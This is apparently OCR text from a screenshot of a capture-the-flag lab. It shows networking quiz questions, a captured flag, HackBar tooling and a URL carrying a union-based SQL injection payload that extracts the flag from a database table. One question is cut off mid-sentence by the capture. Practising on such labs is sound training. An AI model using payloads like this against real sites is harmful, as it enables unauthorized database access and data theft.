 eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=
Tools 娱乐 Search 知 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地
Question 1 ::
You have an interface on a router with the IP address of 192.168.192.10/29. Including the router interface, how
LAN attached to the router interface?
Question 1 ::
To test the IP stack on your local host, which IP address would you ping?
Question 1 ::
flag{d4c29c03-1506-42f0-a970-8b029e3ad8b8}
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCoo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&n=1&t=10&
eid=5b141f1e8399e' union select 1,2,flag,4,5 from flag --%20
Post data Referer User Agent Cookies Add Header Clear All